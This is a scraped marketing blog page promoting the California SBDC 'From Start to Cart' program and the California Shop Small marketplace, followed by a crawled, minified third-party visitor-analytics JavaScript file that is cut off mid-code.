<p>Perhaps one of the most exciting parts of the program is the six-month free subscription to sell online on California Shop Small, an e-commerce marketplace developed and managed by Member Marketplace Inc. The marketplace gives Californians (and those afar) an easy way to buy directly from and support California small businesses. Business owners receive one-on-one consulting to help them further their online success. It&#8217;s a unique opportunity that can make all the difference in the success of a business.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-15516" src="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Banners-for-Blogs-300x108.png" alt="" width="800" height="288" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Banners-for-Blogs-300x108.png 300w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Banners-for-Blogs-1024x370.png 1024w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Banners-for-Blogs-1536x555.png 1536w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Banners-for-Blogs.png 1920w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2>Why Other Economic Development Programs Should Follow Suit</h2>
<p>For starters, e-commerce is a massive and rapidly growing industry and businesses that aren&#8217;t selling online are missing out on a vast customer base. Implementing a program like &#8216;From Start to Cart&#8217; can help bring more businesses into the world of eCommerce and drive economic growth.</p>
<p>Moreover, businesses that successfully sell online are more likely to grow, hire more employees, and contribute to their local economy. By providing business owners with the resources and support needed to sell online successfully, economic development programs can make a significant impact on their community.</p>
<p>The &#8216;From Start to Cart&#8217; program offered by the California SBDC is an excellent resource for any product-based business owner looking to sell online. It provides a comprehensive roadmap to success, along with a free subscription to sell online and one-on-one consulting to help businesses achieve their goals. Economic development programs should take note of the success of this program and look to implement something similar in their own communities to help drive growth and support local businesses.</p>
<p>At the conclusion of the program businesses will get to participate in a launch event with California Shop Small to celebrate all the new businesses joining the marketplace. California Shop Small&#8217;s Spring Launch Day 2023 took place on May 31st, launching 145 new small businesses on the platform. These launch events are the perfect opportunity for customers to support local small businesses and make a direct impact in the community, while customers from all over the state can expect amazing deals, discounts, and a chance to win giveaways. This event showcases the innovation, resilience, and creativity of California&#8217;s small business owners who make the state so vibrant.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-15513 size-full" src="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/1.png" alt="" width="1920" height="694" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/1.png 1920w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/1-300x108.png 300w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/1-1024x370.png 1024w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/1-768x278.png 768w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/1-1536x555.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Visit the California Shop Small marketplace: <a href="https://www.californiashopsmall.com" target="_blank" rel="noopener">https://www.californiashopsmall.com</a></p>
<hr />
<p>Learn more about the Start to Cart program:</p>
<p>Orange County Inland Empire: <a href="https://ociesmallbusiness.org/programs/ca-shop-small" target="_blank" rel="noopener">https://ociesmallbusiness.org/programs/ca-shop-small</a></p>
<p>NorCal: <a href="https://www.norcalsbdc.org/shop-small-ca/" target="_blank" rel="noopener">https://www.norcalsbdc.org/shop-small-ca/</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.membermarketplaceinc.com/category/blog/" rel="category tag">Blog</a></span> <span class="entry-tags">Tagged With: <a href="https://www.membermarketplaceinc.com/tag/economic-development/" rel="tag">Economic Development</a>, <a href="https://www.membermarketplaceinc.com/tag/sbdc/" rel="tag">SBDC</a>, <a href="https://www.membermarketplaceinc.com/tag/shop-local/" rel="tag">Shop Local</a>, <a href="https://www.membermarketplaceinc.com/tag/success-stories/" rel="tag">Success Stories</a></span></p></footer></article><section class="author-box" itemprop="author" itemscope itemtype="https://schema.org/Person"><img src="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Madelyn-Houser-Photo-150x150.png" width="70" height="70" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Madelyn-Houser-Photo-150x150.png 2x" alt="Madelyn Houser Webb" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" /><h4 class="author-box-title">About <span itemprop="name">Madelyn Houser Webb</span></h4><div class="author-box-content" itemprop="description"><p>Marketing Content Manager</p>
<p>Madelyn has worked in sales and marketing throughout her career. She has a passion for all things social media, marketing, and content. She leads in creating, executing, and analyzing digital marketing campaigns as well as managing social media channels.</p>
</div></section></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-footer"><ul id="menu-footer-menu" class="genesis-nav-menu"><li id="menu-item-17419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://billing.stripe.com/p/login/fZe5nj0Zo4TAd3O8ww" itemprop="url">Billing Login</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17628"><a href="https://www.membermarketplaceinc.com/partner-with-us/" itemprop="url">Partner with Us</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17629"><a href="https://www.membermarketplaceinc.com/sign-up-for-our-newsletter/" itemprop="url">Sign Up for our Newsletter</a></li>
</ul></nav>&nbsp;
<p style="text-align: center;"><a href="https://www.linkedin.com/company/member-marketplace-inc/" target="_blank" rel="noopener"><img class="alignnone wp-image-16653" src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/3-1.png" alt="LinkedIn" width="40" height="40" /></a> <a href="https://www.facebook.com/membermarketplaceinc" target="_blank" rel="noopener"><img class="alignnone wp-image-16651" src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/1-1.png" alt="facebook logo" width="40" height="40" /></a> <a href="https://www.instagram.com/startupcherie/" target="_blank" rel="noopener"><img class="alignnone wp-image-16652 " src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/2-1.png" alt="Instagram Logo" width="40" height="40" /></a> <a href="https://www.tiktok.com/@startupcherie" target="_blank" rel="noopener"><img class="alignnone wp-image-16658" src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/Untitled-design-2024-04-03T095241.576.png" alt="tiktoc logo" width="40" height="40" /></a></p>

<br><br>
<b>Contact Us:</b><br>
Email: info@membermarketplaceinc.com | Phone: 833-278-2742
<br><br>
Made with ❤️ in Iowa

<br>---<br><br>
<p style="text-align:center;"><img src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/01/logo-1.png" style="width:70px;" /><img src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/01/alumni.png" style="width:150px;vertical-align:top;" /> </p>
<p style="text-align:center;">Member:<br>
<img src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/07/acce-white-logo.png" width="200"/> 
<img src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/logo@2x.png" width="150"/> <img src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/chamber-3c-std-logo.png" width="150"/> 
<a href="https://www.uschamber.com"><img alt="U.S. Chamber of Commerce Member" src="https://www.uschamber.com/assets/images/USCC_Webstickers_2022_234x75.png" title="U.S. Chamber of Commerce Member"></a></p>

Copyright &copy; 2018-2025 - Member Marketplace Inc. - All Rights Reserved.<br>
<a href="/privacy-policy/" style="text-decoration:underline;">Privacy Policy</a>
<br><br>
<span style="font-size:10px;">Text notifications for seller orders on our platforms come from: 833-306-1847</span></div></footer></div><!-- Default Statcounter code for Member Marketplace
https://www.membermarketplaceinc.com/ -->
<script type="text/javascript">
var sc_project=12208733; 
var sc_invisible=1; 
var sc_security="ff32230d"; 
var sc_https=1; 
var sc_remove_link=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208733/0/ff32230d/1/"
alt="Web Analytics"></div></noscript>
<!-- End of Statcounter Code -->

<!-- LinkedIn Insights Tag -->
<script type="text/javascript">
_linkedin_partner_id = "5931233";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5931233&fmt=gif" />
</noscript><link rel='stylesheet' id='post-grid-blocks-styles-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/post-grid/assets/block-css/block-styles.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.5.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.5.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/js/fadeup.js?ver=1.0.0" id="aspire-fadeup-script-js"></script>
<script type="text/javascript" id="aspire-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary"],"others":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/js/responsive-menus.min.js?ver=1.3" id="aspire-responsive-menu-js"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://ukbrowserspeed.com/_k/t.js
body_size: 16054
content:
!function(){"use strict";var t=function(){return t=Object.assign||function(t){for(var n,i=1,r=arguments.length;r>i;i++)for(var e in n=arguments[i])Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e]);return t},t.apply(this,arguments)};function n(t,n,i,r){return new(i||(i=Promise))((function(e,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function s(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i((function(t){t(n)}))).then(u,s)}a((r=r.apply(t,n||[])).next())}))}function i(t,n){var i,r,e,o={label:0,sent:function(){if(1&e[0])throw e[1];return e[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=s(0),u.throw=s(1),u.return=s(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function s(s){return function(a){return function(s){if(i)throw new TypeError("Generator is already executing.");for(;u&&(u=0,s[0]&&(o=0)),o;)try{if(i=1,r&&(e=2&s[0]?r.return:s[0]?r.throw||((e=r.return)&&e.call(r),0):r.next)&&!(e=e.call(r,s[1])).done)return e;switch(r=0,e&&(s=[2&s[0],e.value]),s[0]){case 0:case 1:e=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,r=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(e=o.trys,(e=e.length>0&&e[e.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!e||s[1]>e[0]&&e[3]>s[1])){o.label=s[1];break}if(6===s[0]&&e[1]>o.label){o.label=e[1],e=s;break}if(e&&e[2]>o.label){o.label=e[2],o.ops.push(s);break}e[2]&&o.ops.pop(),o.trys.pop();continue}s=n.call(t,o)}catch(t){s=[6,t],r=0}finally{i=e=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,a])}}}function r(t){var n="function"==typeof Symbol&&Symbol.iterator,i=n&&t[n],r=0;if(i)return i.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function e(t,n){var i="function"==typeof Symbol&&t[Symbol.iterator];if(!i)return t;var r,e,o=i.call(t),u=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)u.push(r.value)}catch(t){e={error:t}}finally{try{r&&!r.done&&(i=o.return)&&i.call(o)}finally{if(e)throw e.error}}return u}function o(t,n,i){if(i||2===arguments.length)for(var r,e=0,o=n.length;o>e;e++)!r&&e in n||(r||(r=Array.prototype.slice.call(n,0,e)),r[e]=n[e]);return t.concat(r||Array.prototype.slice.call(n))}"function"==typeof SuppressedError&&SuppressedError;var u,s=function(){function t(){this.callbacks={}}return t.prototype.on=function(t,n){return this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(n),this},t.prototype.once=function(t,n){var i=this,r=function(){for(var e=[],o=0;arguments.length>o;o++)e[o]=arguments[o];i.off(t,r),n.apply(i,e)};return this.on(t,r),this},t.prototype.off=function(t,n){var i=this.callbacks[t];return i&&(this.callbacks[t]=i.filter((function(t){return t!==n}))),this},t.prototype.emit=function(t){for(var n=this,i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];var e=this.callbacks[t];return e&&e.forEach((function(t){try{t.apply(n,i)}catch(t){}})),this},t.prototype.removeListeners=function(){this.callbacks={}},t}(),a="1.3.2",c="__ktrk__";!function(t){t.DESTROY="destroy",t.INITIALIZED="initialized",t.TRACK="track",t.IDENTIFY="identify",t.GROUP="group",t.PAGE="page",t.RESET="reset",t.FLUSH_SUCCESS="flush:success",t.FLUSH_ERROR="flush:error",t.FLUSH="flush"}(u||(u={}));var f="form_submitted",d="page_viewed",l="bot_detected",h="uid",v="anonid",m="sid",p="ll";function w(){return"undefined"!=typeof window}function y(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch(t){return}}function b(){return t=null===navigator||void 0===navigator?void 0:navigator.userAgent,g.some((function(n){return null==t?void 0:t.includes(n)}))||function(t){return!!(null==t?void 0:t.webdriver)}(window.navigator);var t}var g=["googlebot","google web preview","adsbot","headlesschrome","lighthouse","speedindex","vercelbot","hubspot","yandex","ahrefsbot","ev-crawl","facebookexternalhit","facebookcatalog","sightbulb","slackbot","yahoo","bingbot","applebot","discordbot","baidu","screaming","pingdom","phantomjs"];var _=function(){try{return{url:window.location.href,path:window.location.pathname,referrer:document.referrer,title:document.title,search:window.location.search}}catch(t){return}},k={debug:0,info:1,warn:2,error:3},E=function(){var t=this;this.level="error",this.errorCallbacks=[],this.formatMessage=function(t,n){return"".concat("[ktrk]"," ").concat(n)},this.shouldLog=function(n){return k[n]>=k[t.level]},this.debug=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("debug")},this.info=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("info")},this.warn=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("warn")},this.error=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("error")&&t.errorCallbacks.forEach((function(t){try{t.apply(void 0,o([n],e(i),!1))}catch(t){}}))},this.setLevel=function(n){t.level=n,w()&&"error"!==n&&localStorage.setItem("".concat(c).concat(p),n)},this.onError=function(n){if("function"!=typeof n)throw Error("Callback must be a function");return t.errorCallbacks.push(n),function(){var i=t.errorCallbacks.indexOf(n);i>-1&&t.errorCallbacks.splice(i,1)}},w()&&(this.level=localStorage.getItem("".concat(c).concat(p))||"error")},I=new E;function S(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}function x(){return Date.now()}function j(n,i){var r=t({},n);if(!N(n)||!N(i))return r;for(var e in i){var o=i[e];void 0!==o&&(r[e]=N(o)&&e in n&&N(n[e])?j(n[e],o):o)}return r}function N(t){return t&&"object"==typeof t&&!Array.isArray(t)}function D(t,n){if(void 0===n&&(n=null),!t)return n;try{return JSON.parse(t)}catch(t){return n}}function A(t,r){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return(null==r?void 0:r.shouldHash)&&t?[4,(o=t,n(void 0,void 0,void 0,(function(){var t,n,r,e,u,s,a,c;return i(this,(function(i){switch(i.label){case 0:return t=crypto.subtle,n=o.split(""),r=new Uint8Array(o.length).map((function(t,i){return n[i].charCodeAt(0)})),e=atob("U0hBLTE"),a=(s=Array).from,c=Uint8Array.bind,[4,t.digest(e,r)];case 1:return u=a.call(s,new(c.call(Uint8Array,void 0,i.sent()))).map((function(t){return("00"+t.toString(16)).slice(-2)})).join(""),I.debug("Input hashed into ".concat(u)),[2,u]}}))})))]:[2,void 0];case 1:return[2,e.sent()]}var o}))}))}var O=function(t){if(!w())return T(t);var n=document.createElement("input");return n.type="email",n.required=!0,n.value=t,"function"==typeof n.checkValidity?n.checkValidity():T(t)};function T(t){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)}function C(t){if(!t)return null;var n=t+"";if(n.includes("@")&&O(n))return n;if(n.includes("%40")||n.includes("%2540"))try{var i=decodeURIComponent(n);if(O(i))return i}catch(t){}if(n.includes("=")||n.includes("QA"))try{var r=atob(n);if(O(r))return r}catch(t){}return null}function R(t){var n,i;if(null==t||"object"!=typeof t)return t;if(Array.isArray(t))return t.map((function(t){return R(t)}));var o={};try{for(var u=r(Object.entries(t)),s=u.next();!s.done;s=u.next()){var a=e(s.value,2),c=a[1];o[a[0].replace(/_([a-z])/g,(function(t,n){return n.toUpperCase()}))]=R(c)}}catch(t){n={error:t}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(n)throw n.error}}return o}function U(t){return t.properties&&(t.properties=L(t.properties)),t.userId=void 0,t}function L(t){var n,i;if(!t||"object"!=typeof t)return t;var o=["email","e_mail","emailaddress","email_address","user_email","customer_email","contact_email","name","firstname","first_name","lastname","last_name","fullname","full_name","username","user_name","displayname","display_name","phone","phonenumber","phone_number","mobile","telephone","tel","address","street","city","zip","zipcode","zip_code","postal","postalcode","postal_code","user_id"],u=Array.isArray(t)?[]:{},s=function(t,n){var i=t.toLowerCase();if(o.some((function(t){return i.includes(t)||t.includes(i)})))if("string"==typeof n)if(C(n)){var r=n.split("@");u[t]=2===r.length?"[REDACTED]@".concat(r[1]):"[REDACTED]"}else u[t]=n.length>0?"[REDACTED-".concat(n.length,"]"):"[REDACTED-0]";else u[t]="number"==typeof n?"[REDACTED-NUM]":"[REDACTED-OBJ]";else u[t]="object"==typeof n&&null!==n?L(n):n};try{for(var a=r(Object.entries(t)),c=a.next();!c.done;c=a.next()){var f=e(c.value,2);s(f[0],f[1])}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}return u}function z(t){for(var n=1;arguments.length>n;n++){var i=arguments[n];for(var r in i)t[r]=i[r]}return t}var M=function t(n,i){function r(t,r,e){if("undefined"!=typeof document){"number"==typeof(e=z({},i,e)).expires&&(e.expires=new Date(Date.now()+864e5*e.expires)),e.expires&&(e.expires=e.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var u in e)e[u]&&(o+="; "+u,!0!==e[u]&&(o+="="+e[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+o}}return Object.create({set:r,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var i=document.cookie?document.cookie.split("; "):[],r={},e=0;i.length>e;e++){var o=i[e].split("="),u=o.slice(1).join("=");try{var s=decodeURIComponent(o[0]);if(r[s]=n.read(u,s),t===s)break}catch(t){}}return t?r[t]:r}},remove:function(t,n){r(t,"",z({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,z({},this.attributes,n))},withConverter:function(n){return t(z({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});var V=function(){function t(t){this.prefix=t}return t.prototype.set=function(t,n){try{localStorage.setItem(this.prefix+t,JSON.stringify(n))}catch(t){I.error("LocalStorage set failed:",t)}},t.prototype.get=function(t){try{return D(localStorage.getItem(this.prefix+t))}catch(t){return I.error("LocalStorage get failed:",t),null}},t.prototype.remove=function(t){try{localStorage.removeItem(this.prefix+t)}catch(t){I.error("LocalStorage remove failed:",t)}},t}(),F=function(){function t(t){this.prefix=t,this.domain=function(){if(w()){var t=window.location.hostname;if("localhost"!==t&&!/^\d+\.\d+\.\d+\.\d+$/.test(t)){var n=t.split("."),i=n.length;if(i>=2){for(var r="__domain_test__",e=void 0,o="."+n[i-1],u=i-2;u>=0;u--){o="."+n[u]+o;try{if(M.set(r,"test",{domain:o,path:"/",sameSite:"Lax"}),"test"===M.get(r)){e=o,M.remove(r,{domain:o,path:"/",sameSite:"Lax"});break}}catch(t){continue}}return e}}}}()}return t.prototype.set=function(t,n,i){void 0===i&&(i=365);try{var r={expires:i,path:"/",sameSite:"Lax"};this.domain&&(r.domain=this.domain),M.set(this.prefix+t,JSON.stringify(n),r)}catch(t){I.error("Cookie set failed:",t)}},t.prototype.get=function(t){try{var n=M.get(this.prefix+t);return n?D(n):null}catch(t){return I.error("Cookie get failed:",t),null}},t.prototype.remove=function(t){try{var n={path:"/",sameSite:"Lax"};this.domain&&(n.domain=this.domain),M.remove(this.prefix+t,n)}catch(t){I.error("Cookie remove failed:",t)}},t}(),P=function(){function t(t){this.prefix=t,this.storage=new Map}return t.prototype.set=function(t,n){this.storage.set(this.prefix+t,JSON.stringify(n))},t.prototype.get=function(t){return D(this.storage.get(this.prefix+t))},t.prototype.remove=function(t){this.storage.delete(this.prefix+t)},t}(),J=function(){function t(t,n){if(void 0===t&&(t=c),void 0===n&&(n=!1),this.adapters=[],w()&&!n){try{localStorage.setItem("test","test"),localStorage.removeItem("test"),this.adapters.push(new V(t))}catch(t){I.warn("LocalStorage not available")}try{M.set("test","test"),"test"===M.get("test")&&(M.remove("test"),this.adapters.push(new F(t)))}catch(t){I.warn("Cookies not available")}}this.adapters.push(new P(t))}return t.prototype.set=function(t,n){var i,e;try{for(var o=r(this.adapters),u=o.next();!u.done;u=o.next()){u.value.set(t,n)}}catch(t){i={error:t}}finally{try{u&&!u.done&&(e=o.return)&&e.call(o)}finally{if(i)throw i.error}}},t.prototype.get=function(t,n){var i,e;void 0===n&&(n=null);try{for(var o=r(this.adapters),u=o.next();!u.done;u=o.next()){var s=u.value.get(t);if(null!==s)return s}}catch(t){i={error:t}}finally{try{u&&!u.done&&(e=o.return)&&e.call(o)}finally{if(i)throw i.error}}return n},t.prototype.remove=function(t){var n,i;try{for(var e=r(this.adapters),o=e.next();!o.done;o=e.next()){o.value.remove(t)}}catch(t){n={error:t}}finally{try{o&&!o.done&&(i=e.return)&&i.call(e)}finally{if(n)throw n.error}}},t}(),B="undefined"!=typeof navigator&&navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);function H(t,r){return n(this,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return[4,fetch(t,{method:"GET",headers:{"Content-Type":"application/json"}})];case 1:if(!(n=i.sent()).ok)throw Error("HTTP error! status: ".concat(n.status));return[2,n.json()]}}))}))}function $(n,i,r){var e=t(t({},i),r?{pk:r}:{}),o=JSON.stringify(e),u=function(t,n){if(!B)return!1;try{return B(t,n)}catch(t){return I.debug("Beacon API error:",t),!1}}(n,o);return u?Promise.resolve(!0):function(t,n,i){var r={"Content-Type":"application/json"};return i&&(r.Authorization="Bearer ".concat(i)),fetch(t,{method:"POST",body:"string"==typeof n?n:JSON.stringify(n),keepalive:!0,headers:r})}(n,o,r).then((function(){return!0})).catch((function(t){return I.debug("Failed to send data:",t),!1}))}var G={timeout:100,retries:30,backoff:!0};function q(r,e){var o=this,u=t(t({},G),e||{});return new Promise((function(t,e){var s=0,a=u.timeout,c=function(){return n(o,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,Promise.resolve(r())];case 1:return i.sent()?(t(),[2]):++s<u.retries?(u.backoff&&(a+=u.timeout),setTimeout(c,a),[3,3]):(I.warn("Condition '".concat(r.name,"' not met after ").concat(u.retries," attempts")),[2]);case 2:return n=i.sent(),e(n),[3,3];case 3:return[2]}}))}))};c()}))}var K=function(){function t(){this.name="ajs"}return t.prototype.init=function(t){var n=this;q((function(){return void 0!==window.analytics&&"function"==typeof window.analytics.ready}),{timeout:100,retries:20}).then((function(){window.analytics.ready((function(){var i=window.analytics,r=i.user().traits();t.identify(void 0,r,{source:n.name}),i.on("invoke",(function(){var r=i.user().traits();t.identify(void 0,r,{source:n.name})})),i.on("track",(function(i,r){t.track(i,r,{source:n.name})})),i.on("identify",(function(i,r){t.identify(void 0,r,{source:n.name})})),i.on("reset",(function(){t.reset()}))}))}))},t}(),Z=function(){function t(){this.name="calendly"}return t.prototype.isCalendlyEvent=function(t){return"https://calendly.com"===t.origin&&t.data.event&&0===t.data.event.indexOf("calendly.")},t.prototype.init=function(t){var n=this;window.addEventListener("message",(function(i){i.data&&n.isCalendlyEvent(i)&&("calendly.event_scheduled"===i.data.event&&t.track("calendly_event_scheduled",i.data.payload||{},{source:n.name}))}))},t}(),Q=function(){function n(){this.name="hubspot-events"}return n.prototype.init=function(t){var n=this;q((function(){return window._hstc_ran&&window._hsq&&window._hsq.push!==Array.prototype.push}),{timeout:1e3,retries:10}).then((function(){n.wrapHubspotEvents(t)}))},n.prototype.wrapHubspotEvents=function(n){var i=this;if(window._hsq&&!window._ktrk_hsq){window._ktrk_hsq=!0;var r=window._hsq.push;window._hsq.push=function(){for(var o=[],u=0;arguments.length>u;u++)o[u]=arguments[u];try{var s=o[0];if(Array.isArray(s)){var a=e(s,2),c=a[0],f=a[1];"identify"===c&&n.identify(void 0,t({},f),{source:i.name}),"trackCustomBehavioralEvent"!==c||window.analytics||n.track(f.name,f.properties)}return r.apply(window._hsq,o)}catch(t){return I.warn("".concat(self.name,": Hubspot wrap error: ").concat(t)),r.apply(window._hsq,o)}}}},n}(),W=function(){function n(t){var n=this;this.currentPage=null,this.focusStartTime=null,this.totalFocusTime=0,this.isFirstPageView=!0,this.heartbeatInterval=null,this.lastHeartbeat=Date.now(),this.HEARTBEAT_INTERVAL=1e3,this.MAX_FREEZE_THRESHOLD=5e3,this.accumulatedFreezeTime=0,this.lastUserActivity=Date.now(),this.INACTIVITY_THRESHOLD=3e4,this.userActivityEvents=["mousedown","mousemove","keypress","scroll","touchstart","click"],this.handleUserActivity=function(){n.lastUserActivity=Date.now()},this.eventBus=t,this.setupVisibilityListeners(),this.setupUserActivityListeners(),this.startHeartbeat()}return n.prototype.setupVisibilityListeners=function(){w()&&(document.addEventListener("visibilitychange",this.handleVisibilityChange.bind(this)),window.addEventListener("focus",this.handleFocus.bind(this)),window.addEventListener("blur",this.handleBlur.bind(this)),"visible"===document.visibilityState&&this.handleFocus())},n.prototype.setupUserActivityListeners=function(){var t=this;w()&&this.userActivityEvents.forEach((function(n){document.addEventListener(n,t.handleUserActivity,{passive:!0})}))},n.prototype.isUserActive=function(){return Date.now()-this.lastUserActivity<this.INACTIVITY_THRESHOLD},n.prototype.startHeartbeat=function(){var t=this;w()&&(this.heartbeatInterval=setInterval((function(){t.checkHeartbeat()}),this.HEARTBEAT_INTERVAL))},n.prototype.checkHeartbeat=function(){var t=Date.now(),n=t-this.lastHeartbeat;if(n>this.HEARTBEAT_INTERVAL+this.MAX_FREEZE_THRESHOLD){var i=n-this.HEARTBEAT_INTERVAL;this.accumulatedFreezeTime+=i,this.focusStartTime&&(this.focusStartTime+=i)}this.lastHeartbeat=t},n.prototype.stopHeartbeat=function(){this.heartbeatInterval&&(clearInterval(this.heartbeatInterval),this.heartbeatInterval=null)},n.prototype.handleVisibilityChange=function(){"visible"===document.visibilityState?this.handleFocus():this.handleBlur()},n.prototype.handleFocus=function(){this.focusStartTime||(this.focusStartTime=Date.now(),this.lastHeartbeat=Date.now())},n.prototype.handleBlur=function(){this.focusStartTime&&(this.totalFocusTime+=Date.now()-this.focusStartTime,this.focusStartTime=null)},n.prototype.getCurrentFocusTime=function(){var t=this.totalFocusTime;return this.focusStartTime&&(t+=Date.now()-this.focusStartTime),t},n.prototype.trackPageView=function(t){this.currentPage&&!this.isFirstPageView&&this.emitPageView(),this.totalFocusTime=0,this.accumulatedFreezeTime=0,this.focusStartTime="visible"===document.visibilityState?Date.now():null,this.lastHeartbeat=Date.now(),this.currentPage=t,this.isFirstPageView&&(this.eventBus.emit("pageView",t),this.isFirstPageView=!1)},n.prototype.emitPageView=function(){if(this.currentPage){var n=this.getCurrentFocusTime(),i=Math.max(0,n-this.accumulatedFreezeTime),r=Date.now()-this.lastUserActivity,e=this.isUserActive(),o=e?0:r,u=t(t({},this.currentPage),{focusTime:n,activeFocusTime:i,freezeTime:this.accumulatedFreezeTime,userActive:e,inactiveTime:o});this.isFirstPageView||this.eventBus.emit("pageView",u)}},n.prototype.cleanup=function(){var 